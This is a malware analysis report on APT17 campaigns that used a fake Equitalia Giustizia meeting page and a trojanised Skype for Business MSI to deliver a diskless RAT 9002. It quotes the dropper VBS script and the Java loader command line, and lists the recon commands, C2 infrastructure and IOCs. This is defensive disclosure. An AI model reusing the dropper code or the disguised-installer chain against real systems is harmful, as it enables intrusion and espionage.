On June 24 and July 2, 2024, two targeted attacks on Italian companies and government entities were observed by a Chinese cyber actor exploiting a variant of the
Rat 9002 in diskless mode. Other variants have over time been named as Rat 3102. These activities are associated with the APT17 group also known as "
DeputyDog".
The first campaign on June 24, 2024 used an Office document, while the second campaign contained a link.
Both campaigns invited the victim to install a Skype for Business package from a link of an Italian government-like domain to convey a variant of
Rat 9002.
Rat 9002 and Rat 3102 are notoriously linked to APT17, a Chinese cyber-criminal group known for:
- Operation Aurora (attributed to the Chinese government)
- Operation Ephemeral Hydra
- targeted attacks on companies and government entities
The campaigns
In the figure the image of the Office document "GUIDA OPERATIVA PER l’UTENTE.docx" spreaded in the June 24, 2024 campaign.
The Word document was created on June 18, 2024 by a user named "ple".
The July 2 campaign instead directly uses a link to the malicious URL.
Both campaigns invite the victim to connect to the following page:
| https://meeting[.]equitaligaiustizia[.]it/angelo.maisto.guest |
The site mimics an official page for Equitalia Giustizia meetings and invites the user to download a customized MSI installation package for the Skype for Business software. There is also another legitimate link on the page:
https://meeting[.]equitaliagiustizia[.]it/angelo.maisto.guest/MB9GVM5K which was most likely stolen/intercepted in a possible previous attack.
Malicious URL details:
| DOMAIN |
meeting[.]equitaligaiustizia[.]it |
| Domain creation date |
2024-06-13 |
By accessing the root of the site, only the "angelo.maisto.guest" subfolder is present as can be seen from the image below:
Instead, the malicious package is downloaded from the following Microsoft URL:
| https://skypeformeeting[.]file[.]core[.]windows[.]net/skypeformeeting/SkypeMeeting.msi?sp=r&st=2024-07-04T11:10:14Z&se=2024-08-04T11:10:00Z&spr=https&sv=2022-11-02&sig=8djI9lFWxKmw5MBBk67DvQIMlyE%2F6jME24rrv0xlZs8%3D&sr=f |
The custom MSI package that is downloaded has the following features:
Name:
SkypeMeeting.msi
Size: 39386624 byte
SHA-256:
28808164363d221ceb9cc48f7d9dbff8ba3fc5c562f5bea9fa3176df5dd7a41e
Infection chain
In the downloaded MSI package some files to be considered interesting are the following:
- SkypeMeetingsApp.msi (original MSI package for installing Skype for Business)
- vcruntime.jar
- vcruntime.vbs
- vcruntime.bin
Below is a graph of the infection chain of the campaigns observed:
The execution of
SkypeMeeting.msi will therefore involve the installation of the original Skype for Business package and the execution of the Java application called "
vcruntime.jar" via the VBS script "
vcruntime.vbs" which we see below:
Set windowobj = createobject("wscript.shell")
Set Args = WScript.Arguments
strCommand1 = "java.exe -jar """ & Args(0) & """ """ & Args(1) & """ """ & Args(2) & """"
windowobj.Run strCommand1,0,False
strCommand2 = "msiexec /i """ & Args(3) & """"
windowobj.Run strCommand2,1,False |
The Java application will then be executed with the following command line:
| java.exe -jar "C:\Users\<redacted>\AppData\Roaming\jre-1.8\bin\vcruntime.jar" "dwrsvsa" "C:\Users\<redacted>\AppData\Roaming\jre-1.8\bin\vcruntime.bin" |
The "
vcruntime.bin" file, of which we see an excerpt below, contains a shellcode encrypted with RC4:
488f162e-1aaa-060c-4ec4-c6f23c113526
4b2cbd6d-7056-b972-b13b-4c593c3b4ccc
11af7b56-c890-d2ac-3606-d8bcf19fc7a0
35381e2a-bfdd-0df3-ff41-9484f1a74fcc
112c1a02-bfd5-09d3-ff45-039758ef6aec
407e7f28-9ac5-841a-1b25-444b919f5e47
[...]
7d28f699-fb0b-d48a-b535-74419d696584
5a5be410-ded9-1e20-8ca6-c1e49ca94ecc
1178682c-613f-7e65-2100-000000000000 |
The Java application decrypts and executes the shellcode. Below we see the first step which involves deciphering through a simple XOR cycle:
After decryption, the shellcode decompresses and executes the RAT 9002 as we see in the figure:
The RAT 9002
The RAT 9002 performs proxy functions to monitor network traffic, see below some excerpts from the malware dump:

In this first excerpt we see the command and control server.

In this second excerpt we see the string "
Dog create a loop thread" characteristic of the RAT 9002.
In this third extract we see the name of the RAT project.
The variant of RAT 9002 analyzed contains the value "
20240124" as a date indicator as seen in the figure below:
This value indicates that the malware, although old, continues to be actively developed in 2024.
The RAT 9002 Trojan is a modular malware that, based on the cyber actor's needs, downloads additional diskless plugins that allow various features to be added to the malware. During the analysis of the sample in question, the criminal submitted the following additional forms:
- ScreenSpyS.dll -> screen capture [creation date: 2018-07-19 06:27:00]
- RemoteShellS.dll -> execution of programs [creation date: 2022-01-23 04:48:12]
- UnInstallS.dll -> uninstallation [creation date: 2012-01-11 10:20:09]
- FileManagerS.dll -> browse files [creation date: 2022-01-21 10:35:49]
- ProcessS.dll -> process management [data creazione: 2022-01-22 01:37:08]
Using the
RemoteShellS module, the cybercriminal executed the following commands to discover the network:
- systeminfo.exe
- ipconfig /all
- net user
- netstat -ano -p tcp
- net use
- net view \\<redacted_ip>
- ping <redacted_ip> -n 1
The analyzed sample communicates with its command and control server hosted on a domain that simulates a Microsoft domain, below are the details of the C&C server:
| DOMAIN |
themicrosoftnow[.]com |
| IP |
137.74.76[.]92
23.218.225[.]10 |
| PORTS |
80
443 |
| User-Agent |
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537. |
| Domain creation date |
2023-11-27 |
Communication with the command and control server takes place in an encrypted manner and then encoded in Base64.
Related
Thanks to Threat intelligence activities it was possible to correlate an executable file that was uploaded to VirusTotal from Italy on 5 July 2024 which appears to be the executable file version of RAT 9002.
Name:
a.exe
Size: 35328 byte
Creation date: 2024-07-04 17:02:45
SHA-256:
de19e0163af15585c305f845b90262aee3c2bdf037f9fc733d3f1b379d00edd0
This sample also contains the value "
20240124" as a date indicator. This sample may have been used to persist on an affected machine.
Conclusions
The two campaigns appear to be aimed at a government and/or corporate target.
The RAT 9002 used is associated with the Chinese cyber-criminal group APT17 called
DeputyDog which appears to have been active since at least 2008. The malware appears to be constantly updated with diskless variants as well. It is composed of various modules that are activated as needed by the cyber actor so as to reduce the possibility of interception.
The attack as a whole is particularly sophisticated and designed down to the smallest detail, the domains used are very similar to official domains and even the creation of the malicious MSI package was carried out with care as it involves the installation of the legitimate Skype for Business software and in parallel the diskless version of the RAT 9002.
The initial MSI file is downloaded from a Microsoft distribution site to reduce the possibility of interception.
The use of legitimate links from government entities on the malicious page suggests that the cyber actor had access to confidential information of some user belonging to previously affected Italian companies or entities.
IOC:
themicrosoftnow[.]com
meeting[.]equitaligaiustizia[.]it
137[.]74[.]76[.]92
23[.]218[.]225[.]10
28808164363d221ceb9cc48f7d9dbff8ba3fc5c562f5bea9fa3176df5dd7a41e
e024fe959022d2720c1c3303f811082651aef7ed85e49c3a3113fd74f229513c
d6b348976b3c3ed880dc41bb693dc586f8d141fbc9400f5325481d0027172436
c0f93f95f004d0afd4609d9521ea79a7380b8a37a8844990e85ad4eb3d72b50c
caeca1933efcd9ff28ac81663a304ee17bbcb8091d3f9450a62c291fec973af5
de19e0163af15585c305f845b90262aee3c2bdf037f9fc733d3f1b379d00edd0
Authors:
Ing. Gianfranco Tonello, Michele Zuin

